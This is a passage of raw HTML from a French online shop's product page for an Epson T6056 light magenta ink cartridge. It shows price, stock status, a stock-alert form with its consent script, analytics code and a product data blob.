       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper" class="wrapper-product">
                  
                  
            <div class="container">
  <nav data-depth="3" class="breadcrumb">
    <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/"><span itemprop="name">Accueil</span></a>
                <meta itemprop="position" content="1">
              </li>
                      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/301-consommables-pour-imprimantes"><span itemprop="name">Consommables pour imprimantes</span></a>
                <meta itemprop="position" content="2">
              </li>
                      
                  
                          <li>
                <span>Cartouche - Magenta clair - Epson T6056 - C13T605600</span>
              </li>
                      
              
    </ol>
  </nav>
</div>          

          

          
  <div id="content-wrapper">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/1219657-cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur-0001034386467.html">
    <div class="container">
      <div class="row product-container">
        <div class="col-lg-5">
          
            <section class="page-content" id="content">
              
                
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


                
                  <div class="images-container">
  

    <div class="product-cover-desktop">

      <div class="product-cover">
                  <img class="js-qv-product-cover" src="https://shop-printer.fr/2755-large_default/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg" alt="Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml)" title="Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml)" style="width:100%;" itemprop="image">
          <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
            <i class="material-icons zoom-in">search</i>
          </div>
              </div>

    </div>

    <div class="product-cover-mobile splide" id="product-cover-mobile">
      <div class="splide__track">
        <ul class="splide__list">
          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/2755-large_default/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg" alt="Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml)" title="Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml)" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/2756-large_default/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg" alt="Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml)" title="Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml)" style="width:100%;" itemprop="image">
            </li>

          
        </ul>
      </div>
    </div>

  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://shop-printer.fr/2755-medium_default/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg"
              data-image-large-src="https://shop-printer.fr/2755-large_default/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg"
              src="https://shop-printer.fr/2755-home_default/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg"
              alt="Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml)"
              title="Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml)"
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/2756-medium_default/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg"
              data-image-large-src="https://shop-printer.fr/2756-large_default/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg"
              src="https://shop-printer.fr/2756-home_default/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

                
                <div class="scroll-box-arrows">
                  <i class="material-icons left">&#xE314;</i>
                  <i class="material-icons right">&#xE315;</i>
                </div>

              
            </section>
          
        </div>
        <div class="col-lg-7 mt-3">
          
            
              <h1 class="product-name-main" itemprop="name">Cartouche - Magenta clair - Epson T6056 - C13T605600</h1>
                            <div class="product-reference">
                <div class="product-reference__uno">
                                                                            <span><label class="p">Référence</label> C13T605600</span>
                                  </div>

                
                  <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


                

                <div class="product-reference__dos">
                                    <span class="ask-question">
                    <a href="#" class="custom-link question">
                      <svg viewBox="0 0 22 22">
                        <g id="Grupo_1102" transform="translate(-15 -15)">
                          <g id="Grupo_1101" transform="translate(15 15)">
                            <g id="Grupo_1100" transform="translate(0 0)">
                              <path id="Trazado_1403" class="st0" d="M11,21.8C5.1,21.8,0.2,16.9,0.3,11C0.3,5.1,5.1,0.2,11,0.3c5.9,0,10.7,4.8,10.7,10.8l0,0
                                C21.7,16.9,16.9,21.7,11,21.8z M11,2.1c-4.9,0-8.9,4-8.9,8.9s4,8.9,8.9,8.9c4.9,0,8.9-4,8.9-8.9C19.9,6.1,15.9,2.1,11,2.1
                                C11,2.1,11,2.1,11,2.1z"/>
                              <path id="Trazado_1404" class="st0" d="M10.7,14c-0.5,0-0.9-0.4-0.9-0.9c0-1.4,0.9-2.6,2.2-3c0.6-0.2,1-0.7,1-1.3
                                c0-1.1-0.9-2-2-2c-1.1,0-2,0.9-2,2l0,0c0,0.5-0.4,0.9-0.9,0.9c-0.5,0-0.9-0.4-0.9-0.9C7.2,6.6,8.9,4.9,11,4.9
                                c2.1,0,3.8,1.7,3.8,3.8c0,1.4-0.9,2.6-2.2,3c-0.6,0.2-1,0.7-1,1.3C11.6,13.6,11.2,14,10.7,14L10.7,14z"/>
                              <circle id="Elipse_97" class="st0" cx="10.7" cy="15.9" r="1.1"/>
                            </g>
                          </g>
                        </g>
                      </svg>
                       Questions et réponses
                       <label></label>
                    </a>
                  </span>
                  <div class="container-methods-payment">
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/11.jpg" alt="Livraison 48/72h">
            <span> Livraison 48/72h</span>
        </div>
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/12.jpg" alt="Meilleurs prix garantis">
            <span> Meilleurs prix garantis</span>
        </div>
    </div>

                </div>
              </div>
            
          
          
             <div class="product-detail-price">
                  <div class="product-prices">
    
      <div
        class="product-price h6 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/OutOfStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <p class="list-prices">
            <span class="price_tax_exc" content="74.55">
                62,13 € HT
            </span>
            <span class="price" content="74.55">
              - 74,55 € TTC
            </span>
          </p>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                        </div>
  </div>
             </div>
          
            
                            
          <div class="product-information">
            
            <div class="product-actions">
              
                <form action="https://shop-printer.fr/panier" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="e875d2d6ebb838f40a36b8d0a674efbc">
                  <input type="hidden" name="id_product" value="1219657" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
      
    
    

              <span id="product-availability">
                      <i class="material-icons product-unavailable">&#xE14B;</i>
                    EN RÉAPPROVISIONNEMENT
        </span>

      
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  <button
	type="button"
	class="cdpcp-compare-btn cdpcp-compare-btn--no-js"
>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--add">
				Comparer
	</span>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--remove">
				Supprimer
	</span>

    <img class="cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add" src="/themes/printerre-theme/assets/img/icon-plus.svg" alt="Icon plus"/>

    <img class="cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove" src="/themes/printerre-theme/assets/img/close-icon.svg" alt="Icon remove"/>

	<svg class="cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading">
		<use xlink:href="#cdpcp-icon-loading"></use>
	</svg>

</button>
<div class="tabs">
  <form>

    <div class="js-mailalert" style="text-align:center;" data-url="//shop-printer.fr/module/ps_emailalerts/actions?process=add">
      <h6 class="js-mailalert-title">Vous souhaitez savoir quand le produit sera de nouveau disponible?</h6>
              <input class="form-control" type="email" placeholder="Saisissez votre adresse email"/><br />
                    
    <div class="gdpr_consent gdpr_module_271">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_271" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_271">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>J'accepte que mon adresse email soit utilisée pour recevoir des informations sur les produits.
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "ae5908c8e6f985fc22f48b1d1b4fe03207df7ac7";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "271";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


            <input type="hidden" value="1219657"/>
      <input type="hidden" value="0"/>
      <button class="btn btn-primary" type="submit" rel="nofollow" onclick="return addNotification();">M'alerter</button>
      <span style="display:none;padding:5px"></span>
    </div>
  </form>
</div>
<input type="hidden" id="emarketing_product_id" value="1219657"/><input type="hidden" id="emarketing_product_name" value="Cartouche - Magenta clair - Epson T6056 - C13T605600"/><input type="hidden" id="emarketing_product_price" value="74.55"/><input type="hidden" id="emarketing_product_category" value="Consommables pour imprimantes"/><input type="hidden" id="emarketing_currency" value="EUR"/>

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1219657-cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur-0001034386467.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Cartouche+-+Magenta+clair+-+Epson+T6056+-+C13T605600 https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1219657-cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur-0001034386467.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fshop-printer.fr%2F2755%2Fcartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&amp;url=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1219657-cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur-0001034386467.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                  

                                    
                </form>
              

            
              <div id="product-description-short-1219657" class="product-x" itemprop="description">
                <p class="product-description-title">Caractéristiques principales</p>
                <p>Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml), Original, Encre à pigments, Magenta vif clair, Epson, Stylus Pro 4880/4800, 1 pièce(s)</p>
              </div>

              <!-- Get Compatibility Feature = 8 (Compatibilité) or Feature = 1490 (Cartouches De Remplacement), and publish it as description part -->
                                              
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <div id="product-compatibility-1219657" class="product-x" itemprop="compatibility">
                    <p class="product-compatibility-title">Compatibilité</p>
                    <p>Stylus Pro 4880/4800</p>
                  </div>
                                            <!-- END -->

            

            
                                          

            </div>

          </div>
        </div>
      </div>
    </div>

    
          

    <div class="container product-section-descript">

      
        
                
                             <div class=" cart-page-shipping test">
                                
                             </div>
       
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":1219657,"name":"cartouche-magenta-clair-epson-t6056-c13t605600","category":"consommables-pour-imprimantes","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1219657-cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur-0001034386467.html","price":7455});
            }
        });
        
    </script>

      

      <div class="section custom-product-info-content product-information">

                <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="" data-toggle="collapse" href="#item-product-info__body-1" role="button"   aria-expanded="true" aria-controls="item-product-info__body-1">
              <h3 class="item-product-info__header-title h5">Description</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body show" id="item-product-info__body-1">
            
              <div class="product-description"><p>Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml). Type: Original, Type d'encre: Encre à pigments, Couleurs d'impression: Magenta vif clair. Largeur: 170 mm, Profondeur: 109 mm, Hauteur: 28 mm. Largeur de palette: 80 cm, Longueur de palette: 120 cm, Hauteur de palette: 130,5 cm</p></div>
            
          </div>
        </div>
        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-2" role="button" aria-expanded="false"aria-controls="item-product-info__body-2">
              <h3 class="item-product-info__header-title h5">Détails du produit</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-2">
                        
              <div class=""
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;4&quot;,&quot;id_supplier&quot;:&quot;2&quot;,&quot;reference&quot;:&quot;1219657&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;301&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;74,55\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-01-06 20:45:27&quot;,&quot;date_upd&quot;:&quot;2023-06-23 10:33:53&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Optimisez la qualit\u00e9 d\u2019impression de votre imprimante Epson avec la cartouche d\u2019encre magenta clair Epson T6056. Cette cartouche est \u00e9conomique et facile \u00e0 installer.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Cartouche Magenta clair Epson T6056 \u2013 C13T605600 \u2013 Livraison en 24 \u00e0 72 heures&quot;,&quot;link_rewrite&quot;:&quot;cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur&quot;,&quot;name&quot;:&quot;Cartouche - Magenta clair - Epson T6056 - C13T605600&quot;,&quot;description&quot;:&quot;&lt;p&gt;Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml). Type: Original, Type d&#039;encre: Encre \u00e0 pigments, Couleurs d&#039;impression: Magenta vif clair. Largeur: 170 mm, Profondeur: 109 mm, Hauteur: 28 mm. Largeur de palette: 80 cm, Longueur de palette: 120 cm, Hauteur de palette: 130,5 cm&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml), Original, Encre \u00e0 pigments, Magenta vif clair, Epson, Stylus Pro 4880\/4800, 1 pi\u00e8ce(s)&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1219657,&quot;id_product&quot;:1219657,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;consommables-pour-imprimantes&quot;,&quot;category_name&quot;:&quot;Consommables pour imprimantes&quot;,&quot;link&quot;:&quot;https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/1219657-cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur-0001034386467.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:62.128,&quot;price_without_reduction&quot;:74.5536,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Caract\u00e9ristiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Type&quot;,&quot;value&quot;:&quot;Original&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Type d&#039;encre&quot;,&quot;value&quot;:&quot;Encre \u00e0 pigments&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Magenta vif clair&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Compatibilit\u00e9 de marque&quot;,&quot;value&quot;:&quot;Epson&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Compatibilit\u00e9&quot;,&quot;value&quot;:&quot;Stylus Pro 4880\/4800&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Quantit\u00e9&quot;,&quot;value&quot;:&quot;1 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 de cartouches d&#039;encre de couleur&quot;,&quot;value&quot;:&quot;1&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;10&quot;},{&quot;name&quot;:&quot;Volume d&#039;encre de couleur&quot;,&quot;value&quot;:&quot;110 ml&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;position&quot;:&quot;12&quot;},{&quot;name&quot;:&quot;Pays d&#039;origine&quot;,&quot;value&quot;:&quot;Chine&quot;,&quot;id_feature&quot;:&quot;12&quot;,&quot;position&quot;:&quot;13&quot;},{&quot;name&quot;:&quot;Technologie d&#039;impression&quot;,&quot;value&quot;:&quot;Impression \u00e0 jet d&#039;encre&quot;,&quot;id_feature&quot;:&quot;33&quot;,&quot;position&quot;:&quot;16&quot;},{&quot;name&quot;:&quot;Poids et dimensions&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;16&quot;,&quot;position&quot;:&quot;24&quot;},{&quot;name&quot;:&quot;Poids&quot;,&quot;value&quot;:&quot;247 g&quot;,&quot;id_feature&quot;:&quot;66&quot;,&quot;position&quot;:&quot;34&quot;},{&quot;name&quot;:&quot;Largeur&quot;,&quot;value&quot;:&quot;170 mm&quot;,&quot;id_feature&quot;:&quot;34&quot;,&quot;position&quot;:&quot;131&quot;},{&quot;name&quot;:&quot;Profondeur&quot;,&quot;value&quot;:&quot;109 